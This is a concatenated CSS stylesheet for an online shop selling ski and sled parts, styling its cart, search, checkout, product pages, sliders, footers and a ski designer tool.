.header-minicart .info-wrapper .qty-wrapper td { height: 33px; line-height: 33px; }
.header-minicart .info-wrapper .qty { padding-left: 4px; padding-right: 4px; margin-right: 2px; width: 30px; }
.header-minicart .info-wrapper .quantity-button { opacity: 0; -webkit-transition-property: opacity; -moz-transition-property: opacity; -o-transition-property: opacity; transition-property: opacity; -webkit-transition-duration: 100ms; -moz-transition-duration: 100ms; -o-transition-duration: 100ms; transition-duration: 100ms; }
.header-minicart .info-wrapper .quantity-button[disabled] { cursor: default; }
.header-minicart .info-wrapper .quantity-button.visible { opacity: 1; }
.header-minicart .subtotal { background-color: #DDDDDD; text-align: center; line-height: 2em; }
.header-minicart .subtotal .label { color: white; text-transform: uppercase; }
.header-minicart .subtotal .price { color: #3399cc; }
.header-minicart .minicart-actions { padding: 10px; margin-top: 0px; overflow: hidden; position: relative; }
.header-minicart .minicart-actions .checkout-button { min-width: 145px; }
.header-minicart .minicart-actions .cart-link { height: 33px; line-height: 39px; text-transform: uppercase; display: block; font-size: 13px; left: 10px; bottom: 17px; position: absolute; }
.header-minicart .minicart-actions .paypal-logo .paypal-or { line-height: 1.6; }
.header-minicart #minicart-error-message { text-align: center; color: red; display: none; }
.header-minicart #minicart-success-message { text-align: center; color: green; display: none; }
.header-minicart .jcarousel-control-prev, .header-minicart .jcarousel-control-next { display: none; }
.header-minicart.skip-active .block-cart, .block-cart.skip-active { display: block; }
/* ============================================ *
 * Search - Auto Suggest
 * ============================================ */
.search-autocomplete { left: 0 !important; overflow: visible !important; position: relative !important; top: 15px !important; width: 100% !important; z-index: 200; }
.search-autocomplete ul { -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; background-color: #FFFFFF; border: 1px solid #3399cc; left: 0; padding-left: 0; position: absolute; top: 0; width: 100%; }
.search-autocomplete ul li { border-bottom: 1px solid #f4f4f4; color: #3399cc; cursor: pointer; font-size: 12px; padding: 4px 6px; text-align: left; }
.search-autocomplete ul li:hover { color: #2e8ab8; }
.search-autocomplete ul li.selected { background-color: #3399cc; color: white; }
.search-autocomplete ul li .amount { float: right; font-weight: bold; }
.search-autocomplete ul li:last-child { border-bottom: none; }
.search-autocomplete:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #3399cc; border-top: none; left: 50%; top: -7px; }
/* ============================================ *
 * Search - Advanced
 * ============================================ */
.advanced-search { background: #f4f4f4; border: 1px solid #ededed; padding: 30px; }
.advanced-search select.multiselect option { border-bottom: 1px solid #ededed; padding: 2px 5px; }
/* ============================================ *
 * Account - Reviews
 * ============================================ */
.product-review .product-img-box p.label { border-bottom: 1px solid #cccccc; font-size: 16px; margin-top: 20px; padding-bottom: 10px; text-transform: uppercase; }
.product-review .product-img-box .rating-box { margin: 15px 0; }
.product-review .product-details h2 { border-bottom: 1px solid #cccccc; color: #3399CC; font-size: 16px; font-weight: 600; padding-bottom: 10px; }
.product-review .ratings-table { }
.product-review .ratings-table th { padding-right: 10px; }
.product-review .ratings-table tr { float: left; font-size: 12px; margin-right: 10px; text-transform: uppercase; }
.product-review .ratings-description dt { border-bottom: 1px solid #cccccc; font-size: 16px; font-weight: 400; margin-top: 20px; padding: 10px 0; text-transform: uppercase; }
.product-review .ratings-description dd { color: #737373; font-size: 13px; }
.page-sitemap .links { display: block; text-align: right; margin: 0 20px 0 0; }
.page-sitemap .links a { position: relative; }
.page-sitemap .sitemap { padding: 0 20px; margin: 15px 0; font-size: 12px; }
.page-sitemap .sitemap li { margin: 3px 0; }
.contacts-index-index h1 { border: none; }
#contactForm { padding-left: 40px; }
#contactForm h2 { display: none; }
#contactForm:after { content: ''; display: table; clear: both; }
#contactForm .fieldset .legend + .required { margin: 0; }
/* ============================================ *
 * Pricing Conditions
 * ============================================ */
.price-box.map-info .old-price { display: none; }
.price-box .minimal-price-link .label { color: #cf5050; font-size: 12px; text-transform: uppercase; }
/* ============================================ *
 * Cookies
 * ============================================ */
.notice-cookie .notice-inner { padding-bottom: 0; }
.notice-cookie .notice-inner:after { content: ''; display: table; clear: both; }
.notice-cookie .notice-text { float: left; max-width: 90%; padding-top: 4px; text-align: left; }
.notice-cookie .notice-text p { padding-bottom: 14.5px; line-height: 1.3; }
.notice-cookie .actions { float: left; text-align: right; padding-bottom: 14.5px; }
/* ============================================ *
 * Calendar styles (restore styles from /js/calendar)
 * ============================================ */
div.calendar table { border-collapse: separate; }
div.calendar table td.button { display: table-cell; background: inherit; color: inherit; text-transform: none; }
.input-text { -webkit-appearance: none; -moz-appearance: none; appearance: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; border: 1px solid silver; background: #FFFFFF; font-size: 15px; }
.input-box select{ padding:5px; width:93%; height:30px;}
input[type="email"], input[type="search"], input[type="number"], input[type="password"], input[type="tel"], input[type="text"] { max-width: 93%; width: 93%; }
input[type="email"], input[type="search"], input[type="number"], input[type="password"], input[type="tel"], input[type="text"] { height: 30px; /*padding: 0 8px; */}
.account-login { color:#e51c24; line-height:1.5; }
label.required:after, span.required:after { color: red; content: " *"; font-size: 12px; font-weight: normal; }
label { -moz-user-select: none; display: inline-block; color:#3c3a3b; font-size: 12px; font-weight: normal; }
label.required em, span.required em { display: none; }
ul.benefits { color:#a0a0a0; }
ul.form-list li { padding:5px 0; }
#checkoutSteps h3 { color: #000; font-size: 15px; line-height: 30px; padding: 0; background:none; }

#checkout-progress-wrapper{ padding:10px;}
ul li.fields .field{ padding:5px 0;}
#checkout-progress-wrapper span.changelink{ display:inline; font-size:12px;}
p.required{ color:#F00;}

.super-attribute-select {left: 0px !important; position:relative !important;}

ul.form-list .control .input-box{ float:left;}
.std ol,.std ul {
    padding-left: 15px;
}
.std ol li,.std ul li {
    margin-top: 10px;
}
/*ski designer css*/
.tab-content .bottoms li,.tab-content .saddlebrackets li,.tab-content .loops li , .tab-content .runners li {
  list-style-type: none;  margin: 0.5% 0;}
  .skidesignerblk li{
  list-style-type: none;  margin: 1% 0;}
.tab-content .bottoms input,.tab-content .saddlebrackets input,.tab-content .loops input , .tab-content .runners input{
  float: left;  margin-top: 0;}
/*ski designer css ends*/
@charset "utf-8";
html { }
html, body { height:100%; }
body { font-size: 17px; width:100%; height:100%; margin:0; padding:0; font-family: 'Lato', sans-serif; overflow-x:hidden; }
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video { margin:0; padding:0; border:0; outline:0; font-size:100%; vertical-align:baseline; }
a img { border:none; }
a { cursor:pointer; text-decoration:none; outline:none; color:#3c3a3b; }
/* ============ Optionals ============ */
.fleft { float:left; }
.fright { float:right; }
.clear { clear:both; }
/**{ -webkit-transition:all 1s ease;      -moz-transition:all 1s ease;   -o-transition:all 1s ease;   transition:all 1s ease;}*/

input[type="button"], input[type="submit"] { cursor: pointer; }
input:focus, textarea:focus, input[type="text"]:focus { outline: 0; }
input:-moz-placeholder, textarea:-moz-placeholder {
color: #bebebe;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
color: #bebebe;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
color: #bebebe;
}
select {height: 25px;line-height: 25px;color: #6c7582;}
a:hover, a:active, a:focus, input:focus, button:focus { outline: 0; text-decoration: none; }
 @import url(http://fonts.googleapis.com/css?family=Lato:400,100,300,700);
/* ============ Main Styles ============ */
.home_bg { background:#FFFFFF url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/body_bg.png) repeat-x center 0; background-size:100% auto; }
.container { width:1170px; margin:0 auto;/* width:74%;*/ }
header { padding:18px 0; }
header figure { float:left; }
header .pNum { float:right; text-align:right; }
header .pNum p { font-size:19px; color:#e51b24; font-weight:700; text-transform:uppercase; padding:20px 0 10px 0; }
header .pNum p a { color:#333333; }
header .pNum .search { float:right; background:#fff; border:1px solid #afafaf; height:46px; position:relative; width:470px; }
header .pNum .search input.field { float:left; height:46px; border:none; line-height:46px; padding:0 38px; width:340px; }
.mainNav { /*background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/nav_bg.jpg) repeat-x 0 0;*/ height:59px; background: #d40404; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #d40404 0%, #a60101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d40404), color-stop(100%, #a60101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #d40404 0%, #a60101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #d40404 0%, #a60101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #d40404 0%, #a60101 100%); /* IE10+ */ background: linear-gradient(to bottom, #d40404 0%, #a60101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d40404', endColorstr='#a60101', GradientType=0 ); /* IE6-8 */
}
.mainNav nav ul li { list-style:none; display: inline-block; max-width: 116px; height:59px; line-height:59px; position:relative; margin:0 -1.8px 0 -1.9px; }
.mainNav nav ul li:before { border-right:1px solid #000; content:""; height:59px; position:absolute; left:-2px; }
.mainNav nav ul li:last-child { border-right:1px solid #000; }

.mainNav nav ul li:hover+li:before, .mainNav nav ul li:hover:before,.mainNav nav ul li.active+li:before, .mainNav nav ul li.active:before { border-right:0px solid #fff; content:""; height:59px; position:absolute; left:-2px; }
.mainNav nav ul li:hover:last-child, .mainNav nav ul li.active:last-child { border-right:0px solid #fff; }


.mainNav nav ul li span { display: -moz-inline-box; /* FF2 or lower */ display: inline-block; /* FF3, Opera, Safari */ line-height: 15px; vertical-align: middle; ext-align: center; padding:0 20px; }
.mainNav nav ul li a { font-size:14px; color:#fff; text-transform:uppercase; display:block; }
.mainNav nav ul li:hover, .mainNav nav ul li.active { background:#000; }
.banner { padding-top:94px; }
.banner ul li { position:relative; }
/*.banner .caroufredsel_wrapper { float:left !important; height:426px !important; width:800px; }
.banner .sub_content { float:right; width:369px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/sub_content_bg.jpg) no-repeat 0 0; }
.banner .sub_content .slider_content { padding:18px; width:auto !important; }
.banner .sub_content h4 { font-size:48px; text-transform:uppercase; color:#fff; font-weight:700; padding-top:46px; }
.banner .sub_content .caroufredsel_wrapper { width:100% !important; }
.banner .sub_content h4 span { color:#d20505; display:block; line-height:50px; font-weight:700; }
.banner .sub_content h4 span+span { font-size:62px; line-height:50px; }
.banner .sub_content h4 span+span+span { color:#fff; font-size:72px; line-height:70px; }
.banner .sub_content p { color:#fff; font-size:14px; font-weight:300; padding:15px 0; }
.banner .sub_content a { font-size:18px; font-weight:700; color:#fff; text-transform:uppercase; }*/

 #slider1 { width:100%; }
.imgBlock { width:70%; float:left; }
.slider_innercontent { width:28%; background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/sub_content_bg.jpg") no-repeat scroll 0 0 rgba(0, 0, 0, 0); padding:0 0 0 2%; position:absolute; bottom:0; top:0; right:0; background-size:cover; }
.slider_innercontent h4 { font-size:48px; text-transform:uppercase; color:#fff; font-weight:700; padding-top:46px; }
.slider_innercontent h4 span { color:#d20505; display:block; line-height:50px; font-weight:700; }
.slider_innercontent h4 span.start { font-size:62px; line-height:50px; }
.slider_innercontent h4 span.here { color:#fff; font-size:72px; line-height:70px; }
.slider_innercontent p { color:#fff; font-size:14px; font-weight:300; padding:15px 0; }
.slider_innercontent a { font-size:18px; font-weight:700; color:#fff; text-transform:uppercase; }
.thumbBanners { padding-bottom:26px; position:relative; top:-1px; }
.thumbBanners .block { width:49.9%; float:left; }
.thumbBanners .block+.block { float:right; width:49.9%; }
.thumbBanners .block a { font-size:36px; color:#fff; font-weight:700; background:#222222; height:67px; line-height:67px; display:block; text-indent:16px; }
.thumbBanners .block a span { color:#d20505; font-size:22px; padding-right:55px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumb_arrow.png) no-repeat right 0; display:inline-block; }
.thumbBanners .block .img { overflow:hidden; border:1px solid #000; }
.thumbBanners .block .img img { width:100%; -webkit-transition: all 0.7s ease; transition: all 0.7s ease; display:block; }
.thumbBanners .block:hover .img img { -webkit-transform:scale(1.3); transform:scale(1.3); }
/*Thumbnail Slider*/
.thumbnailSlider { background:#fff; padding:50px 0 20px 0; position:relative; width:100%; display:inline-block; border:1px solid #620c0f; }
.thumbnailSlider #owl-demo { width:879px; margin:0px auto;border-right: 1px solid #ddd; }
.thumbnailSlider .thumbBlock { width:100%; text-align:center; min-height:345px; margin:0px auto;
    border-right: 1px solid #ddd; }
.thumbnailSlider .thumbBlock img{max-width:98%;}
.thumbnailSlider .thumbBlock a { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/searchicon.png) no-repeat left center; padding:5px 0 5px 24px; color:#e51b24; font-weight:700; font-size:8px; }
.thumbnailSlider .thumbBlock h4 { font-size:14px; font-weight:normal; height:40px; overflow:hidden; }
.thumbnailSlider .thumbBlock h3 { font-size:20px; padding:20px 0; }
.thumbnailSlider .thumbBlock h3 span { font-size:14px; padding:0 0 0 10px; }
.thumbnailSlider .thumbBlock a.seeMore { background: #848383; /* Old browsers */ background: -moz-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #848383), color-stop(49%, #676666), color-stop(100%, #414040)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* IE10+ */ background: linear-gradient(to bottom, #848383 0%, #676666 49%, #414040 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#848383', endColorstr='#414040', GradientType=0 ); /* IE6-9 */
line-height:34px; padding:0 27px; font-size:12px; display:inline-block; color:#fff; }
/*.thumbnailSlider .owl-item { width:219px !important; }*/
/* .thumbnailSlider .owl-item+.owl-item { border-left:1px solid #dedede; } */
.thumbnailSlider .customNavigation a { width:42px; height:42px; display:block; position:absolute; top:40%; }
.thumbnailSlider .customNavigation a.prev { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumbprev.png) no-repeat 0 0; left:50px; }
.thumbnailSlider .customNavigation a.next { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumbnext.png) no-repeat 0 0; right:50px; }
.thumbnailSliderBlock h2 { background:#222; height:60px; line-height:60px; color:#fff; font-size:24px; padding:0 20px; margin-bottom:26px; }
.homeBottomBlock { padding:40px 0 15px 0; }
.homeBottomBlock h2 { background:#222 url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumb_arrow_red.png) no-repeat 225px center; height:60px; line-height:60px; color:#fff; font-size:24px; padding:0 20px; margin-bottom:10px; }
.homeBottomBlock .leftBlock { -webkit-border-radius: 4px 4px 4px 4px; border-radius: 2px; width:49%; overflow:hidden; float:left; }
.homeBottomBlock .leftBlock .top { background: #666666; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #666666), color-stop(100%, #4c4c4c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* IE10+ */ background: linear-gradient(to bottom, #666666 0%, #4c4c4c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#666666', endColorstr='#4c4c4c', GradientType=0 ); /* IE6-8 */
border-bottom:1px solid #3f3f3f; }
.homeBottomBlock .leftBlock .top .block1 { border-right:1px solid #333; padding:32px 26px 32px 15px; float:left; }
.homeBottomBlock .leftBlock .top .block1 h3 { font-size:26px; text-transform:uppercase; color:#fff; font-weight:normal; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/dealer_icon.png) no-repeat 0 center; padding-left:76px; }
.homeBottomBlock .leftBlock .top .block1 h3 a { display:block; text-transform:capitalize; font-size:16px; color:#d9d7d7; }
.homeBottomBlock .leftBlock .top .block2 { float:left; }
.homeBottomBlock .leftBlock .top .block2 p { display:block; text-transform:capitalize; font-size:16px; color:#d9d7d7; font-weight:700; padding:38px 25px; }
.homeBottomBlock .leftBlock .top .block2 p a { display:block; color:#d9d7d7; font-weight:normal; }
.homeBottomBlock .leftBlock .bottom { background: #393939; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #393939 0%, #303030 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #393939), color-stop(100%, #303030)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #393939 0%, #303030 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #393939 0%, #303030 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #393939 0%, #303030 100%); /* IE10+ */ background: linear-gradient(to bottom, #393939 0%, #303030 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#393939', endColorstr='#303030', GradientType=0 ); /* IE6-8 */
border-top:1px solid #595959; height:44px; }
.homeBottomBlock .rightBlock { float:right; width:49%; }
.homeBottomBlock .rightBlock .block { background: #ffffff; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #6e6d6d)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* IE10+ */ background: linear-gradient(to bottom, #ffffff 0%, #6e6d6d 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#6e6d6d', GradientType=0 ); /* IE6-8 */
padding:16px 3% 8px; float:left; min-height:164px; min-width:42%; }
.homeBottomBlock .rightBlock .block h3 { color:#e51b24; font-size:24px; font-weight:normal; text-transform:uppercase; }
.homeBottomBlock .rightBlock .block p { font-family: 'Lato', sans-serif; color:#525252; font-size:19px; font-weight:300; line-height:20px; }
.homeBottomBlock .rightBlock .block p strong { color:#333333; font-weight:700; display:block; }
.homeBottomBlock .rightBlock .block a { background:#333333 url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/right_arrow.png) no-repeat 84px center; border:1px solid #000; color:#fff; height:32px; line-height:29px; display:inline-block; padding:0 33px 0 22px; margin-top:13px; }
.homeBottomBlock .rightBlock .block+.block a { background-position:93px center; margin-top:34px; }
.homeBottomBlock .rightBlock .block+.block { margin-left:10px; }
footer.footerHome { background:#333333; padding:25px 0; border-top:1px solid #fff; }
footer.footerHome .block { border-left:1px solid #838181; padding:0 2%; min-height:200px; float:left; width:20%; }
}
footer.footerHome .block:first-child { border:none; }
footer.footerHome .block h3 { font-size:15px; color:#d20505; text-transform:uppercase; padding-bottom:12px; }
footer.footerHome .block ul li { list-style:none; line-height:22px; }
footer.footerHome .block ul li a { font-size:13px; color:#fff; }
footer.footerHome .block p { font-size:12px; color:#fff; line-height:16px; padding-bottom:15px; }
footer.footerHome .block h5 { font-size:18px; color:#fff; padding-bottom:15px; }
footer.footerHome .block h5 a { color:#fff; display:block; }
footer.footerHome .block .socialIcons a { width:32px; height:32px; display:inline-block; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/ft_social_icons.png) no-repeat 0 0; margin-right:10px; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -o-transition-duration: 0.5s; transition-duration: 0.5s; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; transition-property: transform; overflow:hidden; }
footer.footerHome .block .socialIcons a.fb { background-position:0x 0; }
footer.footerHome .block .socialIcons a.yt { background-position:-32px 0; }
footer.footerHome .block .socialIcons a.ig { background-position:-64px 0; }
footer.footerHome .block .socialIcons a.in { background-position:-96px 0; }
footer.footerHome .block .socialIcons a:hover { -webkit-transform:rotate(360deg); -moz-transform:rotate(360deg); -o-transform:rotate(360deg); }
.footerBottom { height:70px; line-height:70px; border-top:1px solid #777; background:#333; }
.footerBottom div { text-indent:57px; font-size:13px; color:#fff; }
.footerBottom div a { color:#d30505; }
/*-----Inner Pages-----*/
.inner_bg { background:#e51b24 url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/inner_bg.jpg) no-repeat center 0; background-size:cover; }
.inner_bg header { padding-top:22px; }
.topBar { background:#333333; height:46px; line-height:46px; }
.topBar .topMenu { float:right; }
.topBar .topMenu .links { float:left; }
.topBar .topMenu .cartBlock { float:left; }
.topBar .topMenu a { font-size:12px; text-transform:uppercase; color:#fff; display:block; float:left; }
.topBar .topMenu a.myaccount { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/down_icon.png) no-repeat 84px center; border-right:1px solid #8f8f8f; padding-right:30px; }
.topBar .topMenu a.cart { padding-left:35px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/cart_icon.png) no-repeat 8px center; }
.innerMidBody { background:#fff; padding:0 35px; }
.breadcrumbs ul li { float:left; list-style:none; font-size:12px; color:#696767; line-height:40px; text-transform:uppercase; }
.breadcrumbs ul li a { color:#696767; height:40px; }
.breadcrumbs ul li span { padding:0 10px; }
.productBlock { }
.productBlock .productImage { width:49%; float:left; }
.productBlock .productImage .product-image { border:1px solid #ededed; }
.productBlock .productImage .product-image img { max-width:100%; margin:0 auto; }
.productBlock .productImage .more-views { padding:15px 0; }
.productBlock .productImage .more-views h2 { font-size:14px; font-weight:700; color:#585757; text-transform:uppercase; float:left; display:block; width:100%; }
.productBlock .productImage .more-views ul { float:left; }
.productBlock .productImage .more-views ul li { float:left; list-style:none; }
.productBlock .productInfo { width:49%; float:right; }
.zoomWindowContainer { width:50% !important; }
.zoomWindowContainer .zoomWindow { width:100% !important; }
.productBlock .productInfo h3 { font-size:24px; color:#e51c24; font-weight:700; padding-bottom:15px; }
.productBlock .productInfo h3 span { color:#696767; float:right; }
.productBlock .productInfo .rating-links { margin:10px 0; }
.productBlock .productInfo .rating-links a { font-size:14px; color:#e41b23; }
.productBlock .productInfo .rating-links span { font-size:14px; color:#e41b23; padding:0 10px; }
.productBlock .productInfo .in-stock { color:#5bb400; text-transform:uppercase; font-size:15px; padding:15px 0; }
.productBlock .productInfo .disc { font-size:13px; color:#585757; padding-bottom:15px; }
.productBlock .productInfo .productOptions { border:1px solid #ccc; }
.productBlock .productInfo .productOptions .selectProd { padding:15px; }
.productBlock .productInfo .productOptions .selectProd label { display:block; padding-bottom:8px; font-size:14px; font-weight:700; color:#585757; }
.productBlock .productInfo .productOptions .selectProd label span { color:#e51c24; }
.productBlock .productInfo .productOptions .selectProd label span.req { float:right; font-weight:400; }
.productBlock .productInfo .productOptions .selectProd select { width:328px;/* height:19px;*/ border:1px solid #a9a9a9; }
.productBlock .productInfo .productOptions .qty { background:#f4f4f4; border-top:1px solid #ccc; padding:15px 18px; }
.productBlock .productInfo .productOptions .qty .qtyBlock { padding-bottom:12px; margin-bottom:12px; border-bottom:1px solid #ccc; }
.productBlock .productInfo .productOptions .qty label { font-size:14px; color:#585757; }
.productBlock .productInfo .productOptions .qty .value { width:43px; height:38px; border:1px solid #c0c0c0; text-align:center; font-size:16px; margin:0 10px; padding:0; }
.productBlock .productInfo .productOptions .qty .addCart { height:40px; width:168px; background:#e41b23; border:none; font-size:18px; text-transform:uppercase; color:#fff; }
.productBlock .productInfo .productOptions .qty .buttons { float:left; }
.productBlock .productInfo .productOptions .qty .buttons a { font-size:14px; color:#e41b23; padding:10px 15px; border-left:1px solid #ccc; display:inline-block; }
.productBlock .productInfo .productOptions .qty .buttons a:first-child { border:none; padding-left:0; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons { float:left; padding:8px 0; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons a { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/prod_socialicons.jpg) no-repeat 0 0; width:26px; height:22px; display:block; float:left; margin-right:10px; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons a.fb { background-position:-40px 0; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons a.tw { background-position:-82px 0; }
/*Simple Tabs Styles*/
.toggle-content { padding:15px 0 0 0; }
.toggle-tabs { height: 39px; clear: both; }
.toggle-tabs li { height: 39px; line-height: 39px; float: left; margin-right: 4px; background-color: #f4f4f4; border-top: 1px solid #d4d4d1; border-right: 1px solid #d4d4d1; border-left: 1px solid #d4d4d1; list-style:none; cursor:pointer; }
.toggle-tabs li.current { position: relative; background-color: #535353; z-index: 5; text-transform:uppercase; }
.toggle-tabs li span { display:block; text-transform: uppercase; color: #e41b23; text-decoration: none; padding:0 40px; font-size:14px; }
.toggle-tabs .current span { color: #fff; }
.collateral-tabs { border: 1px solid #d4d4d1; background-color: #fff; margin-bottom: 20px; width: auto; clear:both; border-top:3px solid #e41b23; }
.tab-content { padding: 20px; font-size:13px; color:#585757; }
.product-collateral > dl > dt, .product-collateral > dl > dd, .collateral-tabs dd h2 { display: none; }
.product-collateral > dl > dd.current { display:block; }
.bottomred, .runnersred, .loopsred, .saddlebracketsred {
  color: red;
  display: block;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 1%;
}
/*Simple Tabs Styles End*/

.innerBottomBlock { padding:25px 0 35px 0; clear:both; }
.innerBottomBlock p { font-size:20px; color:#fff; text-transform:uppercase; background:#323232; padding:18px 15px 18px 15px; font-weight:300; position:relative; height:37px; line-height:37px; }
.innerBottomBlock p span { color:#e41b23; font-weight:700; }
.innerBottomBlock p a { width:140px; height:37px; text-align:center; line-height:37px; float:right; background: #f0f0f0; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f0f0f0), color-stop(100%, #a2a2a2)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* IE10+ */ background: linear-gradient(to bottom, #f0f0f0 0%, #a2a2a2 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#a2a2a2', GradientType=0 ); /* IE6-8 */
font-size:14px; font-weight:700; color:#323232; display:inline-block; }
footer.footerInnerPage { background:#000; padding:25px 0; }
footer.footerInnerPage .block { padding:0 2%; min-height:200px; float:left; width:21%; }
footer.footerInnerPage .block h3 { font-size:15px; color:#fff; text-transform:uppercase; padding-bottom:12px; }
footer.footerInnerPage .block ul li { list-style:none; line-height:22px; }
footer.footerInnerPage .block ul li a { font-size:13px; color:#fff; }
footer.footerInnerPage .block p { font-size:12px; color:#fff; line-height:16px; padding-bottom:15px; }
footer.footerInnerPage .block h5 { font-size:18px; color:#fff; padding-bottom:15px; }
footer.footerInnerPage .block h5 a { color:#fff; display:block; }
footer.footerInnerPage .block .socialIcons a { width:32px; height:32px; display:inline-block; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/ft_social_icons.png) no-repeat 0 0; margin-right:10px; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -o-transition-duration: 0.5s; transition-duration: 0.5s; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; transition-property: transform; overflow:hidden; }
footer.footerInnerPage .block .socialIcons a.fb { background-position:0x 0; }
footer.footerInnerPage .block .socialIcons a.yt { background-position:-32px 0; }
footer.footerInnerPage .block .socialIcons a.ig { background-position:-64px 0; }
footer.footerInnerPage .block .socialIcons a.in { background-position:-96px 0; }
footer.footerInnerPage .block .socialIcons a:hover { -webkit-transform:rotate(360deg); -moz-transform:rotate(360deg); -o-transform:rotate(360deg); }
.scrollup { width: 40px; height: 40px; text-indent: -9999px; position: fixed; bottom: 50px; right: 100px; display: none; background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/icon_top.png) no-repeat; }
.overview { padding-top:30px; }
.overview .sideBar { width:20%; float:left; }
